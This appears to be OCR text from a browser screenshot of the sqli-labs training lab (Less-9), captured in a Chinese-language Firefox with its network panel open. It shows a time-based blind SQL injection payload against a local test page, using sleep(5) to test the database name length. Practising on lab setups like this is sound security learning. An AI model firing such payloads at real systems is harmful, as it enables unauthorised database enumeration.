 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- Single
127.0.0.1/sqli-labs-master/Less-9/?id=3' and if(length(database())=8,sleep(5),1)--+
Pikachu 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli-labs-master/Less-9/?id=3' and if(length(database())=8,slee document html 985 字节 744 字节 6061 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:180 (... html 已缓存 209 字节 0 毫秒
2 个请求 已传输 953 字节 / 985 字节 完成：9.12 秒 DOMContentLoaded: 8.46 秒 load: 8.91 秒